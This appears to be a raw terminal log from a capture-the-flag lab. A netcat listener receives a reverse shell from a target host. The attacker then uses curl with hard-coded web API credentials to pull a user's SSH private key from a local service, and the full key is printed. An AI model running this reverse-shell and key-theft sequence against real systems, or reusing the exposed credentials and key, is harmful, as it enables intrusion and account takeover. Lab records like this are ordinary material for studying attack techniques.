 ┌─[✗]─[user@parrot-virtual]─[~]
└──╼ $nc -lvvnp 4567
listening on [any] 4567 ...
connect to [10.10.14.123] from (UNKNOWN) [10.10.10.218] 65390
sh: can't access tty; job control turned off
$ curl --user webapi_user:iamthebest 127.0.0.1:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 637k 0 --:--:-- --:--:-- --:--:-- 637k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----